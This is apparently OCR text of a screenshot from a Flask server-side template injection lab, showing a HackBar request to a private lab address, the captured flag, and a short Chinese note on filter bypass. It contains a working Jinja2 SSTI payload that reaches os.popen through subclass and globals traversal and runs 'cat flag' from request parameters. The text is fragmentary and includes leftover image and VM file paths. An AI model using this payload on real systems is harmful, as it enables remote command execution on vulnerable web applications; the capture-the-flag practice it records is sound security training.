 dows11\windows10\Windows 10 x64.vmx
Hello SSTILAB{enjoy_flask_ssti}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://192.168.40.99:18080/flasklab/level/5?popen=popen&cmd=cat flag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
以get提交的方式get传参两个值，一个popen,一个cmd，
这样就不会用到单引号包裹了
Body
code={{().__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.args.popen]
(request.args.cmd).read()}}
Name Value
Host 192.168.40.99:180
Name Value
User-Agent Mozilla/5.0 (X11